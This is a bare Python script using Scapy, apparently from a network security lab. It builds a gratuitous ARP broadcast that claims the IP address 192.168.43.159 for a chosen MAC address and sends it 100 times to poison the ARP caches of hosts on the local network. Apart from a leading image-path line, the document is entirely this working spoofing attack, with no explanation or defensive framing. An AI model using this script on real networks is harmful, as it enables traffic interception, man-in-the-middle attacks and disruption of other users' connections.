 #!/usr/bin/python3
from scapy.all import *
import time

E = Ether()
E.dst = "ff:ff:ff:ff:ff:ff"

A = ARP()
A.hwsrc = "08-00-27-7f-94-60"
A.hwdst = "ff:ff:ff:ff:ff:ff"
A.pdst = "192.168.43.159"
A.psrc = "192.168.43.159"
pkt = E/A

for i in range(100):
        sendp(pkt)
        time.sleep(0.1)